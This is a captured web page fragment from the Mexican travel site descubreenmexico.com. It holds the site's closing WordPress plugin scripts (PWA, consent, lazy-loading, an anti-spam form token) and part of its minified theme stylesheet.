var pwaforwp_js_obj = {"ajax_url":"https://descubreenmexico.com/wp-admin/admin-ajax.php","pwa_ms_prefix":"","pwa_home_url":"https://descubreenmexico.com/","loader_desktop":"0","loader_mobile":"0","loader_admin":"0","user_admin":"","loader_only_pwa":"0","reset_cookies":"0","force_rememberme":"0","swipe_navigation":"0","pwa_manifest_name":"pwa-manifest.json","is_desplay":"1","visibility_excludes":[],"utm_enabled":"1","utm_details":{"utm_source":"pwa-app","utm_medium":"pwa-app","utm_campaign":"pwa-campaign","utm_term":"pwa-term","utm_content":"pwa-content"}};
//# sourceURL=pwaforwp-js-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://descubreenmexico.com/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp.min.js?ver=1.7.82" id="pwaforwp-js-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://descubreenmexico.com/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp-video.min.js?ver=1.7.82" id="pwaforwp-video-js-js"></script>
<script type="text/javascript" id="pwaforwp-download-js-js-extra">
/* <![CDATA[ */
var pwaforwp_download_js_obj = {"force_rememberme":"0"};
//# sourceURL=pwaforwp-download-js-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://descubreenmexico.com/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp-download.min.js?ver=1.7.82" id="pwaforwp-download-js-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://descubreenmexico.com/pwa-register-sw.js?ver=1.7.82" id="pwa-main-script-js"></script>
<script type="text/javascript" id="prevent-xss-vulnerability-js-extra">
/* <![CDATA[ */
var selfXss = {"message":"RMB"};
//# sourceURL=prevent-xss-vulnerability-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://descubreenmexico.com/wp-content/plugins/prevent-xss-vulnerability/assets/js/script-2.1.0.min.js?ver=1" id="prevent-xss-vulnerability-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://descubreenmexico.com/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente \u003E","prev":"\u003C Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n requiere de frames insertados. Tienes los iframes desactivados o tu navegador no los soporta.","loadingAnimation":"https://descubreenmexico.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://descubreenmexico.com/wp-content/cache/min/1/wp-includes/js/thickbox/thickbox.js?ver=1767731733" id="thickbox-js"></script>
    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
        jQuery( function( $ ) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="bDtqMeSwQTZgFyLP" value="bcymZsGLIWT8Se" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="JQc-SgU" value="E1rZ@Lkpm" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="bDtqMeSwQTZgFyLP" value="bcymZsGLIWT8Se" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="JQc-SgU" value="E1rZ@Lkpm" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("bDtqMeSwQTZgFyLP", "bcymZsGLIWT8Se");
data.data.append("JQc-SgU", "E1rZ@Lkpm");
                    }
                    else {
                        data.data = data.data + '&bDtqMeSwQTZgFyLP=bcymZsGLIWT8Se&JQc-SgU=E1rZ@Lkpm';
                    }
                }
            });

        });
    </script>
	<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://descubreenmexico.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"50525fc3592c4b8999cb8e40b410f52b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://descubreenmexico.com/wp-content/cache/background-css/descubreenmexico.com/wp-content/cache/min/1/wp-content/themes/descubre_2025/assets/css/styles.css?ver=1767731733&wpr_t=1768432969
body_size: 9779
content:
:root{--primary:#fd0013;--secondary:#ffe500;--tertiaary:#db091d;--cuaternary:#9b0715;--quinary:#7D1923;--senary:#fffbd9;--septenary:#fffce6;--octanary:#FFF7B0;--nonary:#ffd9dc;--denary:#feb0b6;--black:#222222}::selection{background:var(--octanary);color:var(--black)}input[type="search"],input[type=text],input[type=email]{-webkit-appearance:none;-moz-appearance:none;appearance:none}input:focus,button:focus,textarea:focus,select:focus{outline:none;box-shadow:none}.copyright .rombhus{font-style:italic;color:var(--black);font-family:cursive;font-family:"Times New Roman",Times,serif;text-decoration:none;font-weight:600;font-size:12px}input[type="checkbox"]:checked+label,input[type="radio"]:checked+label{color:var(--primary)}input[type="radio"]:checked{accent-color:var(--primary);background:transparent}input[type="checkbox"]:checked{accent-color:var(--primary);background:transparent}html{scroll-behavior:smooth;scroll-padding-top:100px}@media (min-width:992px){html{scroll-padding-top:120px}}html.open{height:100vh;overflow:hidden}body{font-family:'Barlow';font-size:1.1em;line-height:normal}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}.blur{transition:all .75s cubic-bezier(.25,.8,.25,1);animation:blur 0.4s linear forwards;animation-delay:.2s;filter:blur(5px)}@keyframes blur{to{filter:blur(0)}}hr{border-top:solid 1.5px var(--cuaternary)}.fancybox-is-open .fancybox-bg{background:rgba(35 5 8 / 80%);backdrop-filter:saturate(180%) blur(8px);-webkit-backdrop-filter:saturate(180%) blur(8px);opacity:1}.fancybox-progress{background:var(--octanary)!important;height:5px}.fancybox-infobar{color:rgba(255,255,255,.8)!important}.fancybox-button{background-color:var(--duodenary)!important;color:var(--octanary)!important;transition:.3s ease}.fancybox-button:hover{background-color:var(--undenary)!important}.fancybox-thumbs{background:var(--duodenary)}.fancybox-thumbs__list a::before{border:6px solid var(--undenary)!important}.fancybox-infobar{color:var(--octanary)!important;mix-blend-mode:inherit;font-size:1.1em;font-family:'Barlow Condensed'}.fancybox-caption{background:transparent}.fancybox-navigation .fancybox-button{width:50px;height:50px}.fancybox-button--arrow_left,.fancybox-button--arrow_right{padding:inherit!important}.fancybox-caption__body{color:var(--octanary)}.fancybox-thumbs-active{border:solid 2px var(--senary)}.fancybox-image{border-radius:0}@media (min-width:1080px){.fancybox-image{border-radius:12px}}.select2-container--default .select2-selection--single{border:none;background:var(--senary);border-radius:10px}.select2-dropdown{border:none;background:var(--senary);overflow:hidden}.select2-container--default .select2-search--dropdown .select2-search__field{border:solid 2px var(--tertiary);border-radius:5px;padding-left:10px}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:var(--tertiary);font-weight:700}.select2-container--default .select2-results__option--highlighted[aria-selected]{background:var(--octanary);color:#000}.select2-container--default .select2-results__option[aria-selected=true]{background:var(--secondary);color:var(--black)}.select2-container--default .select2-selection--single .select2-selection__arrow{right:5px;z-index:4}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-width:7px 6px 0 6px;left:25%;top:85%;filter:brightness(0) saturate(100%) invert(74%) sepia(85%) saturate(494%) hue-rotate(359deg) brightness(103%) contrast(108%)}.select2-container--default .select2-selection--single .select2-selection__rendered{color:var(--black)!important}.select2-container--default{width:340px!important}.select2-container .select2-selection--single{height:50px}.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:50px;padding-left:15px;color:var(--secondary)}.select2-container--default .select2-selection--single .select2-selection__clear{right:15px}.select2-selection__placeholder span{display:flex;justify-content:center;align-items:center}.select2-selection__placeholder i::before{width:35px;height:35px;border-radius:50%;display:block;color:var(--black);background:var(--secondary);display:flex;justify-content:center;align-items:center}.selection svg{width:30px;height:30px;margin-right:15px;color:var(--secondary)}.flickity-button{background:var(--secondary);border-radius:67% 59% 64% 52% / 50% 63% 61% 69%;opacity:.5;transition:.3s}.flickity-button:hover{background:var(--secondary);opacity:1}.flickity-page-dots{position:absolute;bottom:15px}.flickity-page-dots .dot{background:var(--secondary);border-radius:67% 59% 64% 52% / 50% 63% 61% 69%}.slider-video .flickity-page-dots{position:relative;bottom:-15px}.slider-one-post .flickity-prev-next-button{top:28%}@media (min-width:360px){.slider-one-post .flickity-prev-next-button{top:33.3%}}@media (min-width:992px){.slider-one-post .flickity-prev-next-button{top:40%}}.slider-post .flickity-prev-next-button{top:20%;z-index:3}@media (min-width:360px){.slider-post .flickity-prev-next-button{top:27%;z-index:3}}.slider-post .flickity-prev-next-button.previous,.slider-video .flickity-prev-next-button.previous,.slider-tows .flickity-prev-next-button.previous{left:10%;z-index:2}@media (min-width:576px){.slider-post .flickity-prev-next-button.previous,.slider-video .flickity-prev-next-button.previous,.slider-tows .flickity-prev-next-button.previous{left:35px}}@media (min-width:1400px){.slider-post .flickity-prev-next-button.previous,.slider-video .flickity-prev-next-button.previous,.slider-tows .flickity-prev-next-button.previous{left:-3%}}@media (min-width:1600px){.slider-post .flickity-prev-next-button.previous,.slider-video .flickity-prev-next-button.previous,.slider-tows .flickity-prev-next-button.previous{left:-4%}}.slider-post .flickity-prev-next-button.next,.slider-video .flickity-prev-next-button.next,.slider-tows .flickity-prev-next-button.next{right:10%;z-index:2}@media (min-width:576px){.slider-post .flickity-prev-next-button.next,.slider-video .flickity-prev-next-button.next,.slider-tows .flickity-prev-next-button.next{right:35px}}@media (min-width:1200px){.slider-post .flickity-prev-next-button.next,.slider-video .flickity-prev-next-button.next,.slider-tows .flickity-prev-next-button.next{right:-3%}}@media (min-width:1600px){.slider-post .flickity-prev-next-button.next,.slider-video .flickity-prev-next-button.next,.slider-tows .flickity-prev-next-button.next{right:-4%}}.slider-one-post .flickity-prev-next-button.next{right:10%}@media (min-width:768px){.slider-one-post .flickity-prev-next-button.next{right:2%}}.slider-one-post .flickity-prev-next-button.previous{left:10%}@media (min-width:768px){.slider-one-post .flickity-prev-next-button.previous{left:2%}}@media (min-width:1200px){.slider-one-post .flickity-prev-next-button.previous{left:0%}}@media (min-width:1200px){.slider-one-post .flickity-prev-next-button.previous{left:0}}.slider-brands .flickity-prev-next-button.previous{left:2%;z-index:3}@media (min-width:460px){.slider-brands .flickity-prev-next-button.previous{left:6%}}@media (min-width:576px){.slider-brands .flickity-prev-next-button.previous{left:10%}}@media (min-width:768px){.slider-brands .flickity-prev-next-button.previous{left:22%}}@media (min-width:992px){.slider-brands .flickity-prev-next-button.previous{left:27%}}@media (min-width:1200px){.slider-brands .flickity-prev-next-button.previous{left:-30px}}@media (min-width:1600px){.slider-brands .flickity-prev-next-button.previous{left:-60px}}.slider-brands .flickity-prev-next-button.next{right:2%;z-index:3}@media (min-width:460px){.slider-brands .flickity-prev-next-button.next{right:6%}}@media (min-width:576px){.slider-brands .flickity-prev-next-button.next{right:10%}}@media (min-width:768px){.slider-brands .flickity-prev-next-button.next{right:22%}}@media (min-width:992px){.slider-brands .flickity-prev-next-button.next{right:27%}}@media (min-width:1200px){.slider-brands .flickity-prev-next-button.next{right:-30px}}@media (min-width:1600px){.slider-brands .flickity-prev-next-button.next{right:-60px}}.slider-post .flickity-page-dots{bottom:0;position:relative}.slider-post{position:relative}.slider-post::before,.slider-brands:before{content:" ";position:absolute;top:0;left:0;width:6%;height:100%;background:#fff;background:linear-gradient(90deg,rgba(255 255 255 / 0%) 0%,rgba(255 255 255 / 0%) 100%);z-index:1;pointer-events:none}@media (min-width:1200px){.slider-post:before,.slider-brands:before{background:linear-gradient(90deg,rgba(255 255 255 / 100%) 0%,rgba(255 255 255 / 0%) 100%)}}.slider-post::after,.slider-brands:after{content:" ";position:absolute;top:0;right:0;width:6%;height:100%;background:#fff;background:linear-gradient(90deg,rgba(255 255 255 / 0%) 0%,rgba(255 255 255 / 0%) 100%);z-index:1;pointer-events:none}@media (min-width:1200px){.slider-post:after,.slider-brands:after{background:linear-gradient(90deg,rgba(255 255 255 / 0%) 0%,rgba(255 255 255 / 100%) 100%)}}.slider-tows{position:relative}.slider-tows .flickity-page-dots{position:relative}.slider-tows{position:relative}.slider-tows.gradients::before{content:" ";position:absolute;top:0;left:0;width:4%;height:100%;background:#fff;background:linear-gradient(90deg,rgba(255 255 255 / 0%) 0%,rgba(255 255 255 / 0%) 100%);z-index:1;pointer-events:none}@media (min-width:1200px){.slider-tows.gradients:before{background:linear-gradient(90deg,rgba(255 255 255 / 100%) 0%,rgba(255 255 255 / 0%) 100%)}}.slider-tows.gradients::after{content:" ";position:absolute;top:0;right:0;width:4%;height:100%;background:#fff;background:linear-gradient(90deg,rgba(255 255 255 / 0%) 0%,rgba(255 255 255 / 0%) 100%);z-index:1;pointer-events:none}@media (min-width:1200px){.slider-tows.gradients:after{background:linear-gradient(90deg,rgba(255 255 255 / 0%) 0%,rgba(255 255 255 / 100%) 100%)}}.fnt-amiten{font-family:'Amithen';font-family:"lumios-brush",sans-serif}.fnt-barlow{font-family:'Barlow';font-style:normal}.fnt-barlow-condensed{font-family:'Barlow Condensed';font-style:normal}.bg-red{background:var(--primary)}.bg-light-yellow{background:var(--septenary)}.fnt-yellow{color:var(--secondary)}.fnt-light-yellow{color:var(--octanary)}.fnt-red{color:var(--primary)}.fnt-small{font-size:12px}.fnt-xs{font-size:14px}.fnt-sm{font-size:16px}.fnt-md{font-size:18px}.fnt-lg{font-size:28px}.fnt-xl{font-size:30px}.fnt-xxl{font-size:2em}.headline h1{font-size:2.2em;line-height:110%}@media (min-width:576px){.headline h1{font-size:2.6em}}@media (min-width:992px){.headline h1{font-size:3em}}.title-primary h1,.title-primary h2{font-size:2em;line-height:100%}@media (min-width:768px){.title-primary h1,.title-primary h2{font-size:2.2em;line-height:100%}}@media (min-width:1200px){.title-primary h1,.title-primary h2{font-size:2.5em;line-height:100%}}.title-secondary h1,.title-secondary h2{font-size:1.6em;line-height:100%}@media (min-width:768px){.title-secondary h1,.title-secondary h2{font-size:1.8em}}@media (min-width:1200px){.title-secondary h2{font-size:2em}}.title-secondary h1,.title-tertiary h2{font-size:1.65em;line-height:100%}@media (min-width:768px){.title-tertiary h2{font-size:1.5em}}@media (min-width:1200px){.title-tertiary h2{font-size:1.7em}}.title-cuaternary h2{font-size:1.4em;line-height:100%}@media (min-width:768px){.title-cuaternary h2{font-size:1.5em}}@media (min-width:1200px){.title-cuaternary h2{font-size:1.6em}}.title-quinary h2{font-size:1.2em;line-height:100%}@media (min-width:768px){.title-quinary h2{font-size:1.5em}}@media (min-width:1200px){.title-quinary h2{font-size:1.6em}}.btn-red a,.btn-red button{display:block;background:var(--primary);padding:10px 14px;color:#fff;text-decoration:none;border-radius:30px;text-align:center;transition:.3s ease;font-weight:700}.btn-red a:hover,.btn-red button:hover{background:var(--tertiaary)}.btn-yellow a,.btn-yellow button{display:block;background:var(--secondary);padding:10px 25px;color:var(--black);text-decoration:none;border-radius:30px;text-align:center;transition:.3s ease;font-weight:700}.btn-yellow a:hover,.btn-yellow button:hover{background:var(--octanary)}.link-black{color:var(--black);text-decoration:none;transition:.3s ease}.link-black:hover{color:var(--primary)}.link-white{color:#fff;text-decoration:none}.link-white:hover{color:var(--senary)}.link-yellow{color:var(--secondary);text-decoration:none}.link-yellow:hover{color:var(--octanary)}.ls-1{letter-spacing:1px}.sticky{z-index:4;top:10px}.sticky-share{z-index:3;top:120px}.sticky-ads{z-index:3;top:120px}.sticky-author{z-index:3;top:120px}.aspect-16-9{position:relative;width:100%}.aspect-16-9 img{width:100%;height:auto;aspect-ratio:16 / 9.6;object-fit:cover;transition:.3s ease}.aspect-16-11{position:relative}.aspect-16-11 img{width:100%;height:auto;aspect-ratio:16 / 11;object-fit:cover;transition:.3s ease}.aspect-9-16{position:relative}.aspect-9-16 img{width:100%;height:100%;aspect-ratio:9 / 16;object-fit:cover;transition:.3s ease}.aspect-4-4{position:relative;width:100%}.aspect-4-4 img{width:100%;height:auto;aspect-ratio:4 / 4;object-fit:cover;transition:.3s ease}.aspect-3-4{position:relative;width:100%}.aspect-3-4 img{width:100%;height:auto;aspect-ratio:3 / 4;object-fit:cover;transition:.3s ease}.aspect-cover{position:relative}.aspect-cover img{width:100%;height:380px;object-fit:cover;object-position:center;transition:.3s ease}@media (min-width:992px){.aspect-cover img{height:500px}}aspect-magazine{position:relative;width:100%}.aspect-magazine{aspect-ratio:320 / 439;width:100%;object-fit:cover}.picture{position:relative}.picture-author{position:relative;max-width:220px}.picture img{transition:all .75s cubic-bezier(.25,.8,.25,1);animation:blur 0.4s linear forwards;animation-delay:.2s;filter:blur(5px)}.radius-xs{border-radius:12px;overflow:hidden}@media (min-width:992px){.radius-xs{border-radius:16px;overflow:hidden}}.radius-sm{border-radius:10px;overflow:hidden}@media (min-width:992px){.radius-sm{border-radius:20px;overflow:hidden}}.radius-md{border-radius:20px;overflow:hidden}@media (min-width:992px){.radius-md{border-radius:30px;overflow:hidden}}.radius-all{border-radius:50%;overflow:hidden}.grid-3-col{grid-template-columns:repeat(1,1fr);gap:0;max-width:1320px}.grid-3-col{grid-template-columns:repeat(1,1fr);gap:0;width:100%}@media (min-width:992px){.grid-3-col{grid-template-columns:repeat(3,1fr);gap:0}}@media (min-width:1200px){.grid-3-col{grid-template-columns:repeat(3,1fr);gap:0;max-width:1140px}}@media (min-width:1400px){.grid-3-col{gap:50px;max-width:1320px}}.grid-3-col .grid-col{min-width:320px;padding-left:20px;padding-right:20px}@media (min-width:992px){.grid-3-col .grid-col{min-width:33.3%;padding-left:20px;padding-right:20px}}@media (min-width:1200px){.grid-3-col .grid-col{min-width:390px;padding-left:30px;padding-right:30px}}@media (min-width:1400px){.grid-3-col .grid-col{min-width:406.6px;padding-left:0;padding-right:0}}.col-three{max-width:100%}@media (min-width:992px){.col-three{max-width:285px}}@media (min-width:1200px){.col-three{max-width:335px}}@media (min-width:1400px){.col-three{max-width:400px}}.col-three-scroll{max-width:97%}@media (min-width:992px){.col-three-scroll{max-width:350px}}@media (min-width:1200px){.col-three-scroll{max-width:335px}}@media (min-width:1400px){.col-three-scroll{max-width:400px}}.col-three-section{max-width:97%}@media (min-width:992px){.col-three-section{max-width:93%}}@media (min-width:1200px){.col-three-section{max-width:91%}}@media (min-width:1800px){.col-three-section{max-width:90%}}.scrolling-wrapper{overflow-x:scroll;overflow-y:hidden;flex-wrap:nowrap;overscroll-behavior-x:contain;scroll-snap-type:x mandatory;scroll-behavior:smooth}@media (min-width:1200px){.scrolling-wrapper{overflow-x:hidden;flex-wrap:wrap}}.scrolling-wrapper>div{scroll-snap-align:start;scroll-snap-stop:always}.scrolling-wrapper::-webkit-scrollbar{display:none}@media (min-width:300px){.scrolling-wrapper::-webkit-scrollbar-track{background:transparent}}.less-30{margin-top:-30px;position:relative;z-index:3}.less-title-sm{margin-top:-18px}@media (min-width:768px){.less-title-sm{margin-top:0}}@media (min-width:1700px){.ps-xxxl{padding-left:50px}}header{position:relative;width:100%;height:auto;margin-top:20px;z-index:5}footer{width:100%;height:auto;position:relative;z-index:2}#header{width:95%;height:auto;background:var(--primary);padding:0 20px;border-radius:12px;box-shadow:0 3px 9px rgba(0 0 0 / 5%)}#footer{width:95%;height:auto;background:var(--primary);padding:50px 30px;border-radius:12px;box-shadow:0 3px 9px rgba(0 0 0 / 5%)}.brand .regular{width:250px;height:44.3px;transition:.3s ease;display:none;margin:10px 0 14px 0}@media (min-width:320px){.brand .regular{display:block}}@media (min-width:768px){.brand .regular{width:280px;height:49.6px;margin:10px 0 20px 0}}@media (min-width:1200px){.brand .regular{display:none;width:220px}}@media (min-width:1400px){.brand .regular{display:block;width:210px;height:37.25px}}@media (min-width:1460px){.brand .regular{}}@media (min-width:1620px){.brand .regular{width:280px;height:49.6px}}.brand .condensed{display:block;width:40px;height:36.6px;margin:10px 0}@media (min-width:320px){.brand .condensed{display:none}}@media (min-width:1200px){.brand .condensed{display:block;width:50px;height:35.7px}}@media (min-width:1400px){.brand .condensed{display:none}}@media (min-width:1460px){.brand .condensed{}}.btn-nav{color:#fff;cursor:pointer}.btn-nav svg{width:36px;height:36px}#navigation{position:fixed;top:0;bottom:0;right:0;left:auto;overflow:hidden auto;z-index:9;transform:translate3d(100%,0,0);transition:transform 0.3s;border-radius:12px;margin-top:12px;width:95%;height:calc(-24px + 100vh)}@media (min-width:576px){#navigation{width:360px}}#navigation.open{transform:translate3d(-12px,0,0);transition:transform 0.3s;transition-timing-function:ease,ease}#navigation .transition{opacity:0;visibility:hidden;transition:.4s ease;transition-delay:0.4s;height:100%;display:grid;grid-template-rows:auto 1fr auto}#navigation.open .transition{opacity:1;visibility:visible}#blocker{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(35 5 8 / 80%);backdrop-filter:saturate(180%) blur(8px);-webkit-backdrop-filter:saturate(180%) blur(8px);z-index:8;transition:all 0.3s ease-in-out;transition-delay:0.3s;opacity:0;visibility:hidden;cursor:crosshair}#blocker.open{opacity:1;visibility:visible;transition:all 0.3s ease-in-out;transition-delay:0.3s}.transition{height:100%;display:grid;grid-template-rows:auto 1fr auto}.menu-desktop ul{display:flex;justify-content:space-between;padding:0;margin:0;list-style:none;z-index:9}.menu-desktop ul li ul{display:none}.menu-desktop ul li a{display:flex;position:relative;margin:0;padding:28px 5px;text-decoration:none;transition:.3s;width:100%;font-weight:500;color:#fff;text-transform:uppercase;font-size:.9em;letter-spacing:1px;font-weight:500}@media (min-width:1400px){.menu-desktop ul li a{font-size:1em}}@media (min-width:1460px){.menu-desktop ul li a{font-size:1.1em}}.menu-desktop ul li a:hover{color:var(--octanary);text-decoration:none}.menu-desktop ul li a:hover+ul{animation:fadeIn 0.3s ease-out both}.menu-desktop ul li a:hover+ul,.menu-desktop ul li ul:hover{display:flex;position:absolute;padding:10px;background:#fff;flex-direction:column}.menu-desktop .menu-item{position:relative;background-color:transparent;white-space:nowrap;margin:0;padding:0}.menu-desktop .menu-item .sub-menu{padding:10px 20px;background:var(--primary);border-radius:0 0 5px 5px;max-height:600px;overflow:auto}.menu-desktop .menu-item-has-children{margin-right:15px}.menu-desktop .menu-item-has-children:hover>a{color:var(--octanary)}.menu-desktop .menu-item-has-children::before{content:"+";position:absolute;top:calc(50% - 8px);color:var(--octanary);right:-10px;cursor:pointer;width:15px;height:15px;font-size:18px;display:flex;justify-content:center;align-items:center}.menu-desktop .menu-item .sub-menu a{font-weight:400;padding:2px 0}.menu-desktop .menu-item.active a{color:var(--octanary)}.menu-mobile ul{padding:0;margin:0;list-style:none;width:100%;display:flex;flex-direction:column;position:relative}.menu-mobile ul li a{display:flex;width:100%;height:45px;color:#fff;text-decoration:none;font-weight:500;align-items:center;justify-content:start;padding:0;background:transparent;transition:.3s ease;font-size:1.1em;letter-spacing:1px;text-transform:uppercase}.menu-mobile ul li a:hover{color:var(--octanary)}.menu-mobile ul li ul{display:none}.menu-mobile .sub-menu li a{padding:0 0 0 10px;height:30px;font-weight:400}.menu-mobile ul li a:hover+ul,.menu-mobile ul li ul:hover{display:none;position:relative}.menu-mobile .menu-item-has-children{position:relative}.menu-mobile .menu-item-has-children::before{content:"+";position:absolute;top:10px;right:0;width:10px;height:10px;font-size:20px;color:var(--secondary)}.menu-secondary ul{padding:0;margin:0;list-style:none;width:100%;display:flex;flex-direction:column;position:relative}.menu-secondary ul li a{display:flex;width:100%;height:30px;color:#fff;text-decoration:none;align-items:center;justify-content:start;padding:0;transition:.3s ease;font-size:.9em;text-transform:uppercase;font-weight:400}.menu-secondary ul li a:hover{color:var(--octanary)}.menu-secondary.footer a{justify-content:center}@media (min-width:768px){.menu-secondary.footer a{justify-content:start}}.forms input{background:transparent;border:none;height:45px;width:100%;padding-left:15px;border-radius:30px;margin:0 5px}.forms .field{margin-bottom:20px}.forms .radio,.forms .checkbox{width:14px;height:14px;border:none;background:transparent;margin-bottom:30px}.forms button{border:none;color:var(--black)}.forms label{margin-right:10px}.forms input::placeholder{color:lightgray;letter-spacing:.5px;padding-left:0}.inputs{width:100%;display:flex;border:solid 3px var(--octanary);border-radius:30px;background:#fff;height:60px;display:flex;justify-content:center;align-items:center}.btn-search-send{width:40px;height:40px;background:var(--secondary);border-radius:67% 59% 64% 52% / 50% 63% 61% 69%;display:flex;justify-content:center;align-items:center}.btn-search-send svg{width:30px;height:30px}.social-media a{display:block;color:#fff;transition:.3s ease;margin-right:5px}.social-media a:hover{color:var(--octanary)}.social-media ul li:last-child>a{margin-right:0}#up{position:fixed;right:20px;bottom:-60px;transition:.3s ease;z-index:4}@media (min-width:768px){#up{right:24px}}#up.active{bottom:25px}@media (min-width:1200px){#up.active{bottom:60px}}#up a{display:flex;width:40px;height:40px;border-radius:67% 59% 64% 52% / 50% 63% 61% 69%;background:var(--secondary);box-shadow:0 3px 10px rgba(0 0 0 / 10%);color:var(--black);justify-content:center;align-items:center;transition:.3s}@media (min-width:768px){#up 